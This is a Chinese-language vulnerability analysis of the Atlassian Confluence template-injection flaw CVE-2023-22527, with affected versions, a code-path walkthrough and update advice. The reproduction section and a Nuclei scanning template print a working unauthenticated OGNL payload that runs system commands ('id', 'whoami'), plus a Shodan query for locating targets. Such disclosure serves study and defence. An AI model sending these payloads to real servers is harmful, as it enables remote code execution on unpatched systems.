漏洞分析|Atlassian Confluence 远程代码执行漏洞(CVE-2023-22527)
1.漏洞描述
Atlassian Confluence是一款由Atlassian开发的企业团队协作和知识管理软件,提供了一个集中化的平台,用于创建、组织和共享团队的文档、知识库、项目计划和协作内容。
Atlassian Confluence的/template/aui/text-inline.vm接口处存在velocity模板注入,未经身份验证的攻击者可利用此漏洞构造恶意请求远程代码执行,可导致服务器失陷。
2.影响版本
Confluence Data Center和Confluence Server 8.0.x
Confluence Data Center和Confluence Server 8.1.x
Confluence Data Center和Confluence Server 8.2.x
Confluence Data Center和Confluence Server 8.3.x
Confluence Data Center和Confluence Server 8.4.x
Confluence Data Center和Confluence Server 8.5.0 - 8.5.3

3.影响范围
4.漏洞复现

POST /template/aui/text-inline.vm HTTP/1.1
Host: 192.168.77.138:8090
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 289
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\[email protected]@getResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"id"}))5.漏洞分析
jar包
https://product-downloads.atlassian.com/software/confluence/downloads/atlassian-confluence-8.5.3.zip
漏洞点在confluence/template/aui/text-inline.vm
我们可以从getText('$parameters.label')获取的值来判断,这里可能存在模板注入

.vm文件由ConfluenceVelocityServlet处理

doRequest函数

跟进handleRequest函数,看看怎么处理的模板
getTemplate()返回模版

好的,再看看mergeTemplate函数处理了什么
这里创建新的PageContext,获取其输出流,准备进行模板合并和输出操作。

跟进merge函数
进入merge的重载函数

这里处理模板和模板渲染的过程


省略模板渲染的过程,直接来到findValue函数
到这里就执行了

然后通过getText方法取值,这里发现已经计算完毕了
通过velocity造成了Ognl表达式执行漏洞
Poc:
id: CVE-2023-22527
info:
name: Atlassian Confluence - Remote Code Execution
author: iamnooob,rootxharsh,pdresearch
severity: critical
description: |
A template injection vulnerability on older versions of Confluence Data Center and Server allows an unauthenticated attacker to achieve RCE on an affected instance. Customers using an affected version must take immediate action.
Most recent supported versions of Confluence Data Center and Server are not affected by this vulnerability as it was ultimately mitigated during regular version updates. However, Atlassian recommends that customers take care to install the latest version to protect their instances from non-critical vulnerabilities outlined in Atlassian’s January Security Bulletin.
reference:
- https://confluence.atlassian.com/pages/viewpage.action?pageId=1333335615
- https://jira.atlassian.com/browse/CONFSERVER-93833
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
classification:
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
cvss-score: 10
cve-id: CVE-2023-22527
epss-score: 0.00044
epss-percentile: 0.08115
cpe: cpe:2.3:a:atlassian:confluence_data_center:*:*:*:*:*:*:*:*
metadata:
max-request: 1
vendor: atlassian
product: confluence_data_center
shodan-query: http.component:"Atlassian Confluence"
tags: cve,cve2023,confluence,rce,ssti
http:
- raw:
- |+
POST /template/aui/text-inline.vm HTTP/1.1
Host: {{Hostname}}
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
label=aaa\u0027%2b#request.get(\u0027.KEY_velocity.struts2.context\u0027).internalGet(\u0027ognl\u0027).findValue(#parameters.poc[0],{})%2b\[email protected]@getResponse().setHeader(\u0027x_vuln_check\u0027,(new+freemarker.template.utility.Execute()).exec({"whoami"}))
matchers:
- type: dsl
dsl:
- x_vuln_check != "" # check for custom header key exists
- contains(to_lower(body), 'empty{name=')
condition: and
extractors:
- type: dsl
dsl:
- x_vuln_check # prints the output of whoami6.修复建议
建议更新至最新版本
下载链接:
https://www.atlassian.com/software/confluence/download-archives